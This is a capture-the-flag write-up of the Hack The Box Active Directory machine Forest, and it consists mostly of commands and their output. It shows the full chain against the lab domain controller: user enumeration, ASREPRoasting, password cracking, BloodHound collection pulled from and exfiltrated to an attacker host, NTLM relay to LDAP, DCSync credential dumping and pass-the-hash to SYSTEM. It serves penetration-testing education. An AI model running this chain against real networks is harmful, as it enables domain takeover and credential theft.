IP Address: 10.10.10.161
Key Exploitation Techniques:
- ASREPRoasting for NTLM hash capture (Kerberos pre-authentication disabled)
- Active Directory anonymous LDAP bind for domain enumeration
- BloodHound for Active Directory attack path analysis
ntlmrelayx.pyfor NTLM relay to LDAP with privilege escalation- DCSync attack via
secretsdump.pyfor domain hash extraction - Pass-the-hash with
psexec.pyfor SYSTEM shell
Enumeration#
$ nmap -sC -sV -A -p- 10.10.10.161
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-07-15 02:35:03Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49671/tcp open msrpc Microsoft Windows RPC
49676/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc Microsoft Windows RPC
49684/tcp open msrpc Microsoft Windows RPC
49703/tcp open msrpc Microsoft Windows RPC
Scan identified a Windows Domain Controller (FOREST) running Active Directory services. htb.local was added to /etc/hosts.
$ echo -e '10.10.10.161\thtb.local' | sudo tee -a /etc/hosts
smbclient with anonymous login yielded no useful shares. rpcclient with a null session was used to enumerate domain users.
$ smbclient -L 10.10.10.161
Password for [WORKGROUP\root]:
Anonymous login successful
...
Unable to connect with SMB1 -- no workgroup available
$ rpcclient -U "" -N 10.10.10.161
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
...
user:[sebastien] rid:[0x479]
user:[lucinda] rid:[0x47a]
user:[svc-alfresco] rid:[0x47b]
user:[andy] rid:[0x47e]
user:[mark] rid:[0x47f]
user:[santi] rid:[0x480]
enum4linux was could also be used to automate this enumeration. The list of users was saved to users.txt.
$ cat users.txt
Administrator
sebastien
lucinda
svc-alfresco
andy
mark
santi
impacket-GetNPUsers was used to query for users with Kerberos pre-authentication disabled (ASREPRoasting candidates).
$ impacket-GetNPUsers htb.local/ -dc-ip 10.10.10.161 -usersfile users.txt -no-pass -format john
...
$krb5asrep$svc-alfresco@HTB.LOCAL:83eaf6df5506cbe209f4d3744cbb1735$fe1cf464a1e1f3bbc427008aa534c6ea07f89bb358102603af3d45db64968517df07f0d2914442647686ec4fa3a41d5f440a2bad6f2e73e15f002c7f83f6f930e04d10a78fd7180673e78c0c3d5e838d25a7e2f0b259a623453f3b89f9423c52eddd6ae02c788ebae6b40bec809593d5a853147b488bca96ba37ba44ce955ab5bcfc755cefcf2c4c7e92ba0a5b2d8327fb737e2bea6b9dbb2be2d8fd50a4efabb9b88544ec6db97c7893e55b128882a29ec1aa014bab005b0fb52213a76c773e37ea9355520737d840c8f28e74ca4d8bb0bdf912cd04940ae5bb034b7b601132d81244c05148
...
A hash for svc-alfresco was successfully retrieved.
Exploitation#
ASREPRoasting & Initial Access (svc-alfresco)#
The captured Kerberos AS-REP hash for svc-alfresco was cracked using john with rockyou.txt.
$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
...
s3rvice ($krb5asrep$svc-alfresco@HTB.LOCAL)
...
Password for svc-alfresco: s3rvice. evil-winrm was used to gain a shell as svc-alfresco.
$ evil-winrm -i 10.10.10.161 -u svc-alfresco -p s3rvice
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
Privilege Escalation#
NTLM Relay with privexchange.py & DCSync (Administrator)#
First, net user svc-alfresco was used to confirm group memberships. svc-alfresco was a member of Service Accounts and Domain Users.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user svc-alfresco
User name svc-alfresco
...
Global Group Memberships *Domain Users *Service Accounts
BloodHound was used to collect comprehensive Active Directory information. SharpHound.exe was uploaded to the target, executed, and its output zip file was exfiltrated.
# On attacker, serve SharpHound.exe
$ python3 -m http.server 80
# On target, download SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> powershell -c wget "http://10.10.14.5/SharpHound.exe" -outfile "SharpHound.exe"
# Execute SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> ./SharpHound.exe -c all
...
2022-07-14T21:53:29.1501079-07:00|INFORMATION|SharpHound Enumeration Completed at 9:53 PM on 7/14/2022! Happy Graphing!
# Exfiltrate zip file via impacket-smbserver
# On attacker, set up impacket-smbserver
$ impacket-smbserver hound .
# On target, copy zip file
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> copy 20220714215325_BloodHound.zip \\10.10.14.5\hound\

The zip file was then imported into the BloodHound GUI. Analyzing the graph (from SVC-ALFRESCO@HTB.LOCAL to ADMINISTRATOR@HTB.LOCAL) revealed a path involving Exchange Windows Permissions. This group has privileges that can be abused via NTLM relay.
Remember to mark
SVC-ALFRESCO@HTB.LOCALas owned and then right click onADMINISTRATOR@HTB.LOCALto chooseShortest Paths to Here from Owned.You may find redundant paths along the way due to some possible remote connection paths. To resolve this, you can just delete the nodes that you deem redundant.
A new user shiro was created and added to the Exchange Windows Permissions group.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net user shiro password /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> net group "Exchange Windows Permissions" shiro /add
The command completed successfully.
ntlmrelayx.py was used to perform an NTLM relay attack, targeting LDAP and escalating the newly created shiro user.
$ ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user shiro
...
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
...
To trigger the relay, authentication credentials needed to be sent to the ntlmrelayx.py HTTP server. This was done by navigating to http://127.0.0.1 (or http://localhost) on the attacking machine using a web browser. When prompted for authentication, the shiro:password credentials were provided. The ntlmrelayx.py tool then relayed these credentials to the target LDAP server with the --escalate-user flag, granting shiro elevated privileges.
$ ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user shiro
...
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
...
# After self authentication on browser
[*] Authenticating against ldap://10.10.10.161 as \shiro SUCCEED
...
[*] Success! User shiro now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
Once shiro had Replication-Get-Changes-All privileges, secretsdump.py was used to perform a DCSync attack and dump all domain credentials.
$ secretsdump.py -just-dc htb.local/shiro:password@10.10.10.161
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
...
The output contained the NTLM hash for the Administrator account: 32693b11e6aa90eb43d32c72a07ceea6.
Finally, psexec.py was used to pass the hash and gain a shell as NT AUTHORITY\SYSTEM.
$ psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6 Administrator@10.10.10.161
...
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
The user.txt and root.txt flags were retrieved.
C:\Windows\system32>cd Users
C:\Users>type svc-alfresco\Desktop\user.txt
812afe6e13c2ff41d9c7020f94f58f80
C:\Users>type Administrator\Desktop\root.txt
49607d808dda27f4807a9906e1507cb2